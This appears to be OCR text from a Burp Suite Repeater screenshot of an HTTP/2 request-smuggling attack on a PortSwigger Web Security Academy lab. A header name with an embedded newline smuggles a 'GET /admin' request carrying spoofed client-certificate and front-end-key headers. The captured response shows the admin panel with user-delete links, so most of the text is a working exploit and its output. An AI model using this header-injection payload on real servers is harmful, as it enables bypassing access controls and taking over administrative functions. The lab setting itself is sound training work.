 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < ▾ > ▾ Target: https://ac0a1fab1f1c21eac0f5d3370027005d.web-security-academy.net HTTP/2 ?
Request
Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin HTTP/1.1X-SSL-VERIFIED: 1X-SSL-
CLIENT-CN: administratorX-FRONTEND-KEY: 9496422936419196
Body
1 search=12345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345
612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345
612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345
612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345
612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345612345
6123456123456123456123456
Search... 0 matches
Response
Pretty Raw Hex Render \n
47 <div theme="">
48 <section class="maincontainer">
49 <div class="container is-page">
50 <header class="navigation-header">
51 <section class="top-links">
52 <a href=/>Home
</a>
<p>
|
</p>
53 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section>
60 <h1>
Users
</h1>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 <div>
66 <span>
wiener -
</span>
67 <a href="/admin/delete?username=wiener">
Delete
</a>
68
search 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method HEAD
Path /login
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 19
Name Value
:scheme https
:method HEAD
:path /login
:authority ac0a1fab1f1c21eac0f5d337...
cookie session=CwTsRZiqsTMoosc...
user-agent Mozilla/5.0 (X11; Linux x86_...
accept text/html,application/xhtml...
accept-language en-US,en;q=0.5
accept-encoding gzip, deflate
referer https://ac0a1fab1f1c21eac0f...
upgrade-insecure-requests 1
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site same-origin
sec-fetch-user ?1
te trailers